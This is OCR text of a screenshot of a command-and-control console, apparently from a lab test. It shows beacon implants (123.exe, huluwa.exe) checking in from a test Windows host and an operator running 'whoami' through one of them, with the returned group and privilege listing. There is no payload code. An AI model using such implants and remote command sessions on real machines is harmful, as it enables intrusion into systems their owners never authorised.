 172.28.26.104 172.28.26.104 huluwa test DESKTOP-L9... 123.exe 5916 x64 4s 5 seconds (36% jitter)
172.28.26.104 172.28.26.104 huluwa test DESKTOP-L9... huluwa.exe 11380 x64 2s 5 seconds (36% jitter)
Event Log X Listeners X Beacon 172.28.26.104@9008 X Beacon 172.28.26.104@3700 X Beacon 172.28.26.104@11380 X
[01/03 15:13:27] beacon> whoami
[01/03 15:13:27] [*] Loaded whoami for x64
[01/03 15:13:30] [+] host called home, sent: 6917 bytes
[01/03 15:13:30] [+] received output:
UserName SID
====================== ====================================
DESKTOP-L9J4US1\test S-1-5-21-1225564967-3236828226-3609705450-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
DESKTOP-L9J4US1\None Group S-1-5-21-1225564967-3236828226-3609705450-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户和管理员组成员 Well-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户 Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege 关闭 Disabled
SeChangeNotifyPrivilege 绕过遍 Enabled
SeUndockPrivilege 从扩展坞上 Disabled
SeIncreaseWorkingSetPrivilege 增加进程 Disabled
SeTimeZonePrivilege 更改 Disabled